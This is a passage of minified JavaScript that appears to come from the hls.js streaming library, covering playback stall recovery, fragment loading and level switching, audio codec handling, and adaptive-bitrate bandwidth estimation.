e=this.config,r=this.media,i=this.stalled,n=r.currentTime,a=r.seeking,s=this.seeking&&!a,l=!this.seeking&&a;if(this.seeking=a,n===t){if((l||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&lt.getBuffered(r).length){var u=lt.bufferInfo(r,n,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(a){var c=u.len>2,f=!d||d-n>2&&!this.fragmentTracker.getPartialFragment(n);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-n,p=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==p||null===(g=p.details)||void 0===g?void 0:g.live)?2*p.details.targetduration:2;if(v>0&&v<=m)return void this._trySkipBufferHole(null)}var y=self.performance.now();if(null!==i){var T=y-i;!a&&T>=250&&this._reportStall(u.len);var b=lt.bufferInfo(r,n,e.maxBufferHole);this._tryFixBufferStall(b,T)}else this.stalled=y}}}else if(this.moved=!0,null!==i){if(this.stallReported){var E=self.performance.now()-i;o.b.warn("playback not stuck anymore @"+n+", after "+Math.round(E)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,n=this.media.currentTime,a=i.getPartialFragment(n);if(a&&this._trySkipBufferHole(a))return;t.len>r.maxBufferHole&&e>1e3*r.highBufferWatchdogPeriod&&(o.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},e._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,o.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer (buffer="+t+")"),e.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},e._trySkipBufferHole=function(t){for(var e=this.config,r=this.hls,i=this.media,n=i.currentTime,l=0,u=lt.getBuffered(i),h=0;h<u.length;h++){var d=u.start(h);if(n+e.maxBufferHole>=l&&n<d){var c=Math.max(d+.05,i.currentTime+.1);return o.b.warn("skipping hole, adjusting currentTime from "+n+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,t&&r.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+n+" to "+c,frag:t}),c}l=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,n=(this.nudgeRetry||0)+1;if(this.nudgeRetry=n,n<t.nudgeMaxRetry){var l=i+n*t.nudgeOffset;o.b.warn("Nudging 'currentTime' from "+i+" to "+l),r.currentTime=l,e.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else o.b.error("Playhead still not moving while enough data buffered @"+i+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();function ee(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function re(t,e){return(re=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var ie=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[stream-controller]")||this).audioCodecSwap=!1,i.gapController=null,i.level=-1,i._forceStartLoad=!1,i.altAudio=!1,i.audioOnly=!1,i.fragPlaying=null,i.onvplaying=null,i.onvseeked=null,i.fragLastKbps=0,i.stalled=!1,i.couldBacktrack=!1,i.audioCodecSwitch=!1,i.videoBuffer=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,re(e,r);var l,h,d,c=i.prototype;return c._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(a.a.ERROR,this.onError,this),t.on(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(a.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},c._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(a.a.ERROR,this.onError,this),t.off(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(a.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},c.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},c.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Pt,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=xt},c.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},c.doTick=function(){switch(this.state){case Pt:this.doTickIdle();break;case Wt:var t,e=this.levels,r=this.level,i=null==e||null===(t=e[r])||void 0===t?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=Pt;break}break;case Nt:var n,a=self.performance.now(),s=this.retryDate;(!s||a>=s||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.state=Pt)}this.onTickEnd()},c.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},c.doTickIdle=function(){var t,e,r=this.hls,i=this.levelLastLoaded,n=this.levels,s=this.media,o=r.config,l=r.nextLoadLevel;if(null!==i&&(s||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&n&&n[l]){var h=n[l];this.level=r.nextLoadLevel=l;var d=h.details;if(!d||this.state===Wt||d.live&&this.levelLastLoaded!==l)this.state=Wt;else{var c=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:s,k.b.MAIN);if(null!==c)if(!(c.len>=this.getMaxBufferLength(h.maxBitrate))){if(this._streamEnded(c,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(a.a.BUFFER_EOS,f),void(this.state=jt)}var g=c.end,v=this.getNextFragment(g,d);if(this.couldBacktrack&&!this.fragPrevious&&v&&"initSegment"!==v.sn){var p=v.sn-d.startSN;p>1&&(v=d.fragments[p-1],this.fragmentTracker.removeFragment(v))}if(v&&this.fragmentTracker.getState(v)===tt.OK&&this.nextLoadPosition>g){var m=this.audioOnly&&!this.altAudio?u.a.AUDIO:u.a.VIDEO;this.afterBufferFlushed(s,m,k.b.MAIN),v=this.getNextFragment(this.nextLoadPosition,d)}v&&(!v.initSegment||v.initSegment.data||this.bitrateTest||(v=v.initSegment),"identity"!==(null===(t=v.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=v.decryptdata)&&void 0!==e&&e.key?this.loadFragment(v,d,g):this.loadKey(v,d))}}}},c.loadFragment=function(e,r,i){var n,a=this.fragmentTracker.getState(e);if(this.fragCurrent=e,a===tt.BACKTRACKED){var s=this.fragmentTracker.getBacktrackData(e);if(s)return this._handleFragmentLoadProgress(s),void this._handleFragmentLoadComplete(s);a=tt.NOT_LOADED}a===tt.NOT_LOADED||a===tt.PARTIAL?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(e.bitrateTest=!0,this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):a===tt.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(n=this.media)||void 0===n?void 0:n.buffered.length)&&this.fragmentTracker.removeAllFragments()},c.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,k.b.MAIN);return e&&"fragment"in e?e.fragment:e},c.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,k.b.MAIN)},c.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},c.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},c.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);if(i&&i.start>1&&this.flushMainBuffer(0,i.start-1),!e.paused&&t){var n=t[this.hls.nextLoadLevel],a=this.fragLastKbps;r=a&&this.fragCurrent?this.fragCurrent.duration*n.maxBitrate/(1e3*a)+1:0}else r=0;var s=this.getBufferedFrag(e.currentTime+r);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},c.abortCurrentFrag=function(){var t=this.fragCurrent;this.fragCurrent=null,null!=t&&t.loader&&t.loader.abort(),this.state===Mt&&(this.state=Pt),this.nextLoadPosition=this.getLoadPosition()},c.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},c.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new te(this.config,i,this.fragmentTracker,this.hls)},c.onMediaDetaching=function(){var e=this.media;e&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},c.onMediaPlaying=function(){this.tick()},c.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(n.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},c.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(a.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=this.stalled=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null},c.onManifestParsed=function(t,e){var r,i,n,a=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(a=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=a&&s&&!("function"==typeof(null==(n=Xt())||null===(i=n.prototype)||void 0===i?void 0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},c.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===Pt){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=Wt)}},c.onLevelLoaded=function(t,e){var r,i=this.levels,n=e.level,s=e.details,o=s.totalduration;if(i){this.log("Level "+n+" loaded ["+s.startSN+","+s.endSN+"], cc ["+s.startCC+", "+s.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Ft&&this.state!==Nt||l.level!==e.level&&l.loader&&(this.state=Pt,l.loader.abort());var u=i[n],h=0;if(s.live||null!==(r=u.details)&&void 0!==r&&r.live){if(s.fragments[0]||(s.deltaUpdateFailed=!0),s.deltaUpdateFailed)return;h=this.alignPlaylists(s,u.details)}if(u.details=s,this.levelLastLoaded=n,this.hls.trigger(a.a.LEVEL_UPDATED,{details:s,level:n}),this.state===Wt){if(this.waitForCdnTuneIn(s))return;this.state=Pt}this.startFragRequested?s.live&&this.synchronizeToLiveEdge(s):this.setStartPosition(s,h),this.tick()}else this.warn("Levels were reset while loading level "+n)},c._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.levels;if(a){var s=a[r.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=r.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new Zt(this.hls,k.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new ut(r.level,r.sn,r.stats.chunkCount,n.byteLength,f,g),p=this.initPTS[r.cc];c.push(n,h,d,l,r,i,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},c.onAudioTrackSwitching=function(t,e){var r=this.altAudio,i=!!e.url,n=e.id;if(!i){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var s=this.fragCurrent;null!=s&&s.loader&&(this.log("Switching to main audio track, cancel main fragment load"),s.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;r&&o.trigger(a.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(a.a.AUDIO_TRACK_SWITCHED,{id:n})}},c.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i,this.tick()},c.onBufferCreated=function(t,e){var r,i,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},c.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===k.b.MAIN){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Gt&&(this.state=Pt));var n=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},c.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(k.b.MAIN,e);break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:this.state!==Ht&&(e.fatal?(this.warn(""+e.details),this.state=Ht):e.levelRetry||this.state!==Wt||(this.state=Pt));break;case s.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===Bt||this.state===Gt)){var r=!0,i=this.getFwdBufferInfo(this.media,k.b.MAIN);i&&i.len>.5&&(r=!this.reduceMaxBufferLength(i.len)),r&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},c.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){var r=lt.getBuffered(t);!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this.seekToStartPos()):e.poll(this.lastCurrentTime),this.lastCurrentTime=t.currentTime}},c.onFragLoadEmergencyAborted=function(){this.state=Pt,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},c.onBufferFlushed=function(t,e){var r=e.type;if(r!==u.a.AUDIO||this.audioOnly&&!this.altAudio){var i=(r===u.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,k.b.MAIN)}},c.onLevelsUpdated=function(t,e){this.levels=e.levels},c.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},c.seekToStartPos=function(){var t=this.media,e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void o.b.log("could not seek to "+r+", already seeking at "+e);var i=lt.getBuffered(t),n=(i.length?i.start(0):0)-r;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(o.b.log("adjusting start position by "+n+" to match buffer start"),r+=n,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}},c._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},c._loadBitrateTestFrag=function(t){var e=this;this._doFragLoad(t).then((function(r){var i=e.hls;if(r&&!i.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=Pt,e.startFragRequested=!1,e.bitrateTest=!1;var n=t.stats;n.parsing.start=n.parsing.end=n.buffering.start=n.buffering.end=self.performance.now(),i.trigger(a.a.FRAG_LOADED,r)}}))},c._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,s=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(o.level);var h=l.frag,d=l.part,c=l.level,f=s.video,g=s.text,v=s.id3,p=s.initSegment,m=this.altAudio?void 0:s.audio;if(!this.fragContextChanged(h)){if(this.state=Bt,p){p.tracks&&(this._bufferInitSegment(c,p.tracks,h,o),i.trigger(a.a.FRAG_PARSING_INIT_SEGMENT,{frag:h,id:r,tracks:p.tracks}));var y=p.initPTS,T=p.timescale;Object(n.a)(y)&&(this.initPTS[h.cc]=y,i.trigger(a.a.INIT_PTS_FOUND,{frag:h,id:r,initPTS:y,timescale:T}))}if(f&&!1!==s.independent){if(c.details){var b=f.startPTS,E=f.endPTS,S=f.startDTS,L=f.endDTS;if(d)d.elementaryStreams[f.type]={startPTS:b,endPTS:E,startDTS:S,endDTS:L};else if(f.firstKeyFrame&&f.independent&&(this.couldBacktrack=!0),f.dropped&&f.independent){if(this.getLoadPosition()+this.config.maxBufferHole<b)return void this.backtrack(h);h.setElementaryStreamInfo(f.type,h.start,E,h.start,L,!0)}h.setElementaryStreamInfo(f.type,b,E,S,L),this.bufferFragmentData(f,h,d,o)}}else if(!1===s.independent)return void this.backtrack(h);if(m){var A=m.startPTS,R=m.endPTS,D=m.startDTS,k=m.endDTS;d&&(d.elementaryStreams[u.a.AUDIO]={startPTS:A,endPTS:R,startDTS:D,endDTS:k}),h.setElementaryStreamInfo(u.a.AUDIO,A,R,D,k),this.bufferFragmentData(m,h,d,o)}if(null!=v&&null!==(e=v.samples)&&void 0!==e&&e.length){var _={frag:h,id:r,samples:v.samples};i.trigger(a.a.FRAG_PARSING_METADATA,_)}if(g){var I={frag:h,id:r,samples:g.samples};i.trigger(a.a.FRAG_PARSING_USERDATA,I)}}},c._bufferInitSegment=function(t,e,r,i){var n=this;if(this.state===Bt){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var s=e.audio,o=e.video,l=e.audiovideo;if(s){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==s.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==s.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),s.levelCodec=u,s.id="main",this.log("Init audio buffer, container:"+s.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+s.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(a.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var s=e[t].initSegment;null!=s&&s.byteLength&&n.hls.trigger(a.a.BUFFER_APPENDING,{type:t,data:s,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},c.backtrack=function(t){this.couldBacktrack=!0,this.resetTransmuxer(),this.flushBufferGap(t);var e=this.fragmentTracker.backtrack(t);this.fragPrevious=null,this.nextLoadPosition=t.start,e?this.resetFragmentLoading(t):this.state=Kt},c.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(lt.isBuffered(t,r)?e=this.getAppendedFrag(r):lt.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){var i=this.fragPlaying,n=e.level;i&&e.sn===i.sn&&i.level===n&&e.urlId===i.urlId||(this.hls.trigger(a.a.FRAG_CHANGED,{frag:e}),i&&i.level===n||this.hls.trigger(a.a.LEVEL_SWITCHED,{level:n}),this.fragPlaying=e)}}},l=i,(h=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);return this.followingBufferedFrag(e)}return null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&ee(l.prototype,h),d&&ee(l,d),i}(Yt),ne=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),ae=function(){function t(t,e,r){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ne(t),this.fast_=new ne(e)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ne(t,r.getEstimate(),r.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ne(e,i.getEstimate(),i.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function se(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var oe=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new ae(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,r,i,l=t.prototype;return l.registerListeners=function(){var t=this.hls;t.on(a.a.FRAG_LOADING,this.onFragLoading,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(a.a.FRAG_LOADING,this.onFragLoading,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.ERROR,this.onError,this)},l.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},l.onFragLoading=function(t,e){var r,i=e.frag;i.type===k.b.MAIN&&(this.timer||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.timer=self.setInterval(this.onCheck,100)))},l.onLevelLoaded=function(t,e){var r=this.hls.config;e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},l._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,s=r.config,l=r.media;if(t&&l){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return o.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!l.paused&&l.playbackRate&&l.readyState){var d=performance.now()-u.loading.start,c=Math.abs(l.playbackRate);if(!(d<=500*h/c)){var f=r.levels,g=r.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=l.currentTime,b=(lt.bufferInfo(l,T,s.maxBufferHole).end-T)/c;if(!(b>=2*h/c||y<=b)){var E,S=Number.POSITIVE_INFINITY;for(E=t.level-1;E>g;E--){if((S=h*f[E].maxBitrate/(6.4*m))<b)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();o.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+E+"\n      Current BW estimate: "+(Object(n.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+b.toFixed(3)+" s"),r.nextLoadLevel=E,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),r.trigger(a.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},l.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if(r.type===k.b.MAIN&&Object(n.a)(r.sn)){var s=i?i.stats:r.stats,o=i?i.duration:r.duration;if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[r.level],u=(l.loaded?l.loaded.bytes:0)+s.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(r.bitrateTest){var d={stats:s,frag:r,part:i,id:r.type};this.onFragBuffered(a.a.FRAG_BUFFERED,d),r.bitrateTest=!1}}},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part,n=i?i.stats:r.stats;if(!n.aborted&&r.type===k.b.MAIN&&"initSegment"!==r.sn){var a=n.parsing.end-n.loading.start;this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},l.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case 